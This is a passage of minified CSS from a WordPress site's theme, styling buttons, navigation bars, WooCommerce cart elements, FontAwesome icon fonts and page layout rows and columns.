!important;}.cfc-b-bg{background-color:#0a0a14 !important;}.x-btn,.button,[type="submit"]{color:#2c3e50;border-color:#2c3e50;background-color:#dfecf6;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#00001e;border-color:#00001e;background-color:#d49731;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #d49731,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #9d6837,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:#46a546;}.woocommerce-MyAccount-navigation-link a{color:#0a0a14;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#2c3e50;}.cart_item .product-remove a{color:#0a0a14;}.cart_item .product-remove a:hover{color:#2c3e50;}.cart_item .product-name a{color:#2c3e50;}.cart_item .product-name a:hover{color:#d49731;}.woocommerce p.stars span a{background-color:#d49731;}.widget_best_sellers ul li a img,.widget_shopping_cart ul li a img,.widget_products ul li a img,.widget_featured_products ul li a img,.widget_onsale ul li a img,.widget_random_products ul li a img,.widget_recently_viewed_products ul li a img,.widget_recent_products ul li a img,.widget_recent_reviews ul li a img,.widget_top_rated_products ul li a img{float:right;margin-left:0.65em;margin-right:0;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#2c3e50;}.x-topbar .p-info a:hover{color:#9d6837;}.x-topbar{background-color:#dfecf6;}.x-logobar{background-color:white;}.x-navbar .desktop .x-nav > li:before{padding-top:15px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#2c3e50;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#d49731;}.x-btn-navbar,.x-btn-navbar:hover{color:#d49731;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#2c3e50;}.x-navbar,.x-navbar .sub-menu{background-color:white !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:whitesmoke;}.x-btn-navbar.collapsed{background-color:#2c3e50;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #d49731;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:15px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:whitesmoke;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:15px;padding-bottom:5px;}.x-brand{font-family:inherit;font-size:10px;font-style:normal;font-weight:400;letter-spacing:-0.035em;text-transform:uppercase;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(350px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Karla",sans-serif;font-style:normal;font-weight:300;letter-spacing:0.043em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:18px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:15px;padding-right:15px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.043em;}.x-btn-navbar{margin-top:1px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:35px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart > span{padding-right:calc(0.625em - 0.043em);}.x-navbar-static-active .x-navbar .desktop .x-nav > li.x-menu-item-woocommerce > a,.x-navbar-fixed-top-active .x-navbar .desktop .x-nav > li.x-menu-item-woocommerce > a{padding-top:6px;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart{color:#2c3e50;background-color:#dfecf6;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a:hover .x-cart{color:rgb(7,7,7);background-color:#d49731;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart > span.outer{color:#dfecf6;background-color:#2c3e50;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a:hover .x-cart > span.outer{color:#d49731;background-color:rgb(7,7,7);}.x-navbar .desktop .x-nav > li.x-menu-item-woocommerce{margin-left:15px;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .me5h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:1rem;background-color:whitesmoke;z-index:1;}.me5h-1{transition-duration:0ms;}.me5h-1 .x-text-content-text-primary {transition-duration:0ms;}.me5h-1 .x-text-content-text-subheadline {transition-duration:0ms;}.me5h-1 .x-text-typing {transition-duration:0ms;}.me5h-1 .x-typed-cursor {transition-duration:0ms;}.me5h-1 .x-graphic-child {transition-duration:0ms;}.me5h-2.x-row{overflow-x:hidden;overflow-y:hidden;}.me5h-2 > .x-row-inner{margin-top:calc(((1px / 2) + 1px) * -1);margin-right:calc(((1px / 2) + 1px) * -1);margin-bottom:calc(((1px / 2) + 1px) * -1);margin-left:calc(((1px / 2) + 1px) * -1);}.me5h-2 > .x-row-inner > *{margin-top:calc(1px / 2);margin-bottom:calc(1px / 2);margin-right:calc(1px / 2);margin-left:calc(1px / 2);}.me5h-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-3 > .x-row-inner{flex-direction:row;}.me5h-5.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.me5h-5 > .x-row-inner{align-items:stretch;align-content:stretch;}.me5h-6.x-row{font-size:1em;}.me5h-7 > .x-row-inner{justify-content:flex-start;}.me5h-8.x-row{width:90%;max-width:1400px;padding-top:1rem;padding-right:0rem;padding-bottom:0rem;padding-left:0rem;background-color:whitesmoke;}.me5h-8 > .x-row-inner{align-items:flex-start;align-content:flex-start;margin-top:calc((0px / 2) * -1);margin-right:calc((0px / 2) * -1);margin-bottom:calc((0px / 2) * -1);margin-left:calc((0px / 2) * -1);}.me5h-8 > .x-row-inner > *{flex-grow:1;}.me5h-9.x-row{margin-top:4em;margin-bottom:4em;}.me5h-9 > .x-row-inner{justify-content:center;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.me5h-9 > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.me5h-a.x-row{margin-top:2em;margin-bottom:0px;font-size:1rem;}.me5h-a > .x-row-inner{margin-top:calc(((0.5em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((0.5em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.me5h-a > .x-row-inner > *{margin-top:calc(0.5em / 2);margin-bottom:calc(0.5em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.me5h-b{--gap:1px;}.me5h-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.me5h-c{--gap:0px;}.me5h-c > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.me5h-d{--gap:20px;}.me5h-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.me5h-e{--gap:1em;}.me5h-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.me5h-f.x-col{z-index:1;}.me5h-g.x-col{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-h.x-col{font-size:1em;}.me5h-j.x-col{min-width:450px;min-height:25vh;max-height:55vh;padding-right:2em;padding-bottom:0px;text-align:left;}.me5h-k.x-col{padding-top:0px;padding-left:0px;}.me5h-l.x-col{background-color:white;}.me5h-m.x-col{z-index:555;max-width:1200px;background-color:#ffffff;}.me5h-n.x-col{max-width:1400px;}.me5h-o.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:#dfecf6;border-left-color:transparent;padding-right:0px;padding-bottom:0.5em;}.me5h-o.x-col:hover,.me5h-o.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .me5h-o.x-col{border-top-color:undefined;border-right-color:undefined;border-bottom-color:undefined;border-left-color:undefined;}.me5h-p.x-text{margin-top:2em;margin-bottom:0em;font-family:"Ubuntu",sans-serif;font-size:1.0em;font-weight:400;color:rgba(0,0,0,1);}.me5h-q.x-text{margin-right:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-style:normal;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;}.me5h-q.x-text > :first-child{margin-top:0;}.me5h-q.x-text > :last-child{margin-bottom:0;}.me5h-r.x-text{margin-top:0em;margin-bottom:0.5em;font-family:"Karla",sans-serif;font-size:1em;font-weight:300;color:#0a0a14;}.me5h-s.x-image{display:block;font-size:1em;width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-s.x-image img{width:100%;aspect-ratio:auto;}.me5h-t.x-image{background-color:white;}.me5h-t.x-image img{object-fit:contain;object-position:0% 0%;}.me5h-t.x-image,.me5h-t.x-image img{max-height:45vh;}.me5h-u.x-image img{object-fit:cover;}.me5h-u.x-image,.me5h-u.x-image img{height:100%;}.me5h-v{width:100%;max-width:none;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;}.me5h-w{margin-top:1rem;margin-bottom:1rem;font-size:0px;}.me5h-x{margin-right:auto;margin-left:auto;border-top-width:1em;border-top-color:#d49731;border-right-color:#d49731;border-bottom-color:#d49731;border-left-color:#d49731;}.me5h-y{margin-top:2rem;margin-bottom:2rem;font-size:1px;}.me5h-z{margin-top:0em;margin-right:0em;margin-bottom:1em;margin-left:0em;border-top-width:1px;border-top-color:#2c3e50;border-right-color:#2c3e50;border-bottom-color:#2c3e50;border-left-color:#2c3e50;font-size:1rem;}.me5h-10.x-text{margin-top:-4em;margin-right:3em;margin-bottom:1em;margin-left:0em;padding-top:0em;padding-right:1em;padding-bottom:0em;padding-left:1em;background-color:white;}.me5h-10.x-text .x-text-content-text-primary{font-size:3em;font-weight:700;}.me5h-11.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-11.x-text .x-text-content-text-primary{font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:#2c3e50;}.me5h-12.x-text{font-size:1rem;}.me5h-12.x-text .x-text-content-text-primary{font-family:"Ubuntu",sans-serif;}.me5h-14.x-text .x-text-content{display:flex;flex-direction:row;justify-content:center;align-items:center;}.me5h-14.x-text .x-text-content-text-primary{font-size:2.4em;font-weight:400;}.me5h-14.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0em;}.me5h-14.x-text .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-14.x-text .x-graphic-image {max-width:1rem;}.me5h-15.x-text{font-size:1em;}.me5h-15.x-text .x-text-content-text-primary{font-family:inherit;font-size:1em;font-weight:700;}.me5h-15.x-text:hover .x-text-content-text-primary,.me5h-15.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .me5h-15.x-text .x-text-content-text-primary{color:#5ea1d0;}.me5h-15.x-text .x-text-content-text-subheadline{margin-bottom:0.512em;font-family:inherit;font-size:0.64em;font-style:normal;font-weight:700;line-height:1.6;letter-spacing:0.125em;margin-right:calc(0.125em * -1);text-transform:uppercase;color:rgba(0,0,0,0.55);}.me5h-16{flex-grow:0;flex-basis:auto;}.me5h-17{flex-shrink:1;}.me5h-18{margin-top:0rem;margin-bottom:0px;padding-top:2rem;padding-right:0px;padding-bottom:0px;padding-left:0px;}.me5h-19{margin-right:3em;margin-left:2em;}.me5h-1a{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;aspect-ratio:auto;}.me5h-1b{font-size:1em;}.me5h-1c{display:flex;justify-content:center;flex-wrap:wrap;}.me5h-1d{flex-direction:row;align-items:flex-start;align-content:flex-start;margin-top:0px;margin-right:0px;margin-bottom:1em;margin-left:0px;font-size:1rem;}.me5h-1f{margin-top:1em;margin-bottom:2em;}.me5h-1g{overflow-x:hidden;overflow-y:hidden;flex-direction:column;align-items:center;align-content:center;flex-shrink:0;width:8em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;background-color:#2c3e50;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.11);}.me5h-1h{flex-grow:1;flex-basis:12em;min-width:1px;}.me5h-1i.x-anchor {width:2.75em;height:2.75em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.me5h-1i.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.me5h-1i.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.me5h-1i.x-anchor .x-graphic-icon {width:auto;color:#2c3e50;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.me5h-1i.x-anchor:hover .x-graphic-icon,.me5h-1i.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .me5h-1i.x-anchor .x-graphic-icon {color:#d49731;}.me5h-1j.x-anchor {margin-top:0em;margin-bottom:0em;}.me5h-1k.x-anchor {margin-right:5px;margin-left:0px;}.me5h-1k.x-anchor .x-graphic-icon {font-size:1.5em;}.me5h-1l.x-anchor {background-color:transparent;}.me5h-1l.x-anchor:hover,.me5h-1l.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .me5h-1l.x-anchor {background-color:rgba(255,255,255,1);}.me5h-1n.x-anchor .x-graphic-icon {font-size:2em;}.me5h-1o.x-anchor {margin-right:0px;margin-left:5px;background-color:rgba(255,255,255,1);}.me5h-1p{width:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;font-size:1em;color:#ffffff;}@media screen and (min-width:979px) and (max-width:1199px){.me5h-t.x-image,.me5h-t.x-image img{max-height:35vh;}.me5h-10.x-text .x-text-content-text-primary{font-size:2.8em;}}@media screen and (max-width:978px){.me5h-j.x-col{min-width:0px;min-height:10vh;}.me5h-10.x-text .x-text-content-text-primary{font-size:2.2em;}}@media screen and (min-width:767px) and (max-width:978px){.me5h-t.x-image,.me5h-t.x-image img{max-height:100vw;}}@media screen and (max-width:766px){.me5h-c > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.me5h-t.x-image,.me5h-t.x-image img{max-height:none;}}@media screen and (max-width:479px){.me5h-c > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .mei0-0.x-bar{height:auto;padding-right:0rem;padding-left:0rem;font-size:1rem;}.mei0-0 .x-bar-content{justify-content:center;height:auto;}.mei0-0.x-bar-outer-spacers:after,.mei0-0.x-bar-outer-spacers:before{flex-basis:2rem;width:2rem!important;height:2rem;}.mei0-0.x-bar-space{font-size:1rem;}.mei0-1.x-bar{padding-top:2rem;padding-bottom:0rem;background-color:#2c3e50;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);z-index:9998;}.mei0-1 .x-bar-content{align-items:flex-start;flex-wrap:wrap;align-content:flex-start;max-width:900px;}.mei0-1 > .x-bg > .x-bg-layer-lower-image {background-image:url(https://www.klugerhans.org/wp-content/uploads/2018/10/DSC_0167-e1540239918374.jpg);background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-attachment:inherit;}.mei0-1 > .x-bg > .x-bg-layer-upper-color {background-color:rgba(44,62,80,0.9);}.mei0-2.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mei0-2 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.mei0-3 .x-bar-content{flex-direction:row;}.mei0-4.x-bar{padding-top:1rem;padding-bottom:1rem;background-color:#dfecf6;}.mei0-4 .x-bar-content{flex-direction:column;}.mei0-5.x-bar{z-index:9999;}.mei0-5 .x-bar-content{align-items:center;}.mei0-6.x-bar{height:100px;font-size:1em;background-color:whitesmoke;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);}.mei0-6 .x-bar-content{justify-content:space-between;height:100px;}.mei0-6.x-bar-outer-spacers:after,.mei0-6.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.mei0-6.x-bar-space{font-size:1em;}.mei0-7.x-bar-container{display:flex;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mei0-8.x-bar-container{flex-direction:row;justify-content:space-between;margin-top:0rem;z-index:1;}.mei0-9.x-bar-container{flex-grow:0;}.mei0-a.x-bar-container{flex-shrink:1;margin-bottom:3rem;margin-left:0rem;}.mei0-b.x-bar-container{flex-basis:auto;}.mei0-c.x-bar-container{max-width:100px;margin-right:3rem;}.mei0-d.x-bar-container{flex-grow:1;}.mei0-e.x-bar-container{flex-basis:36rem;margin-right:0rem;}.mei0-f.x-bar-container{flex-shrink:0;}.mei0-g.x-bar-container{max-width:1400px;margin-right:-0.25rem;margin-bottom:0rem;margin-left:-0.25rem;padding-top:0.5rem;padding-right:0rem;padding-bottom:0.5rem;padding-left:0rem;}.mei0-h.x-bar-container{flex-direction:column;justify-content:center;padding-top:1.5em;padding-right:0px;padding-bottom:1em;padding-left:0px;text-align:center;z-index:auto;}.mei0-i.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mei0-i.x-image img{aspect-ratio:auto;}.mei0-k.x-image{display:block;margin-top:0.5em;margin-right:0px;margin-bottom:1em;margin-left:0px;}.mei0-l.x-row{z-index:auto;width:100%;max-width:800px;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1em;padding-right:3rem;padding-bottom:0px;padding-left:3rem;font-size:1em;}.mei0-l > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.mei0-l > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.mei0-m{--gap:1rem;}.mei0-m > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-n.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:1em;padding-left:0px;font-size:1em;}.mei0-p{margin-top:-0.25em;margin-right:0em;margin-bottom:-0.25em;margin-left:0em;font-size:1.25em;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.mei0-p > li,.mei0-p > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mei0-q .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mei0-q .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mei0-r.x-anchor .x-anchor-content {justify-content:flex-start;}.mei0-r.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;line-height:1;}.mei0-s.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mei0-s.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mei0-t.x-anchor {font-size:1rem;}.mei0-t.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0em;padding-bottom:0.25em;padding-left:0em;}.mei0-t.x-anchor .x-anchor-text-primary {font-family:"Karla",sans-serif;font-weight:300;color:whitesmoke;}.mei0-t.x-anchor:hover .x-anchor-text-primary,.mei0-t.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mei0-t.x-anchor .x-anchor-text-primary {color:#d49731;}.mei0-u.x-anchor {font-size:1em;}.mei0-v.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mei0-v.x-anchor .x-anchor-text {margin-top:5px;margin-right:auto;margin-bottom:5px;margin-left:5px;}.mei0-v.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:inherit;color:rgba(0,0,0,1);}.mei0-v.x-anchor:hover .x-anchor-text-primary,.mei0-v.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mei0-v.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mei0-v.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mei0-v.x-anchor:hover .x-anchor-sub-indicator,.mei0-v.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mei0-v.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mei0-w.x-anchor {width:3em;height:3em;margin-top:0rem;margin-right:0.25rem;margin-bottom:0rem;margin-left:0.25rem;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:white;}.mei0-w.x-anchor .x-anchor-content {justify-content:center;}.mei0-w.x-anchor:hover,.mei0-w.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mei0-w.x-anchor {background-color:#2c3e50;}.mei0-w.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mei0-w.x-anchor .x-graphic-icon {font-size:1em;width:auto;color:#00001e;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mei0-w.x-anchor:hover .x-graphic-icon,.mei0-w.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mei0-w.x-anchor .x-graphic-icon {color:whitesmoke;}.mei0-x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:"Karla",sans-serif;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:#2c3e50;}.mei0-x.x-text > :first-child{margin-top:0;}.mei0-x.x-text > :last-child{margin-bottom:0;}@media screen and (max-width:1199px){.mei0-c.x-bar-container{width:100%;}}@media screen and (max-width:978px){.mei0-c.x-bar-container{max-width:75px;}.mei0-m > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mei0-m > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - 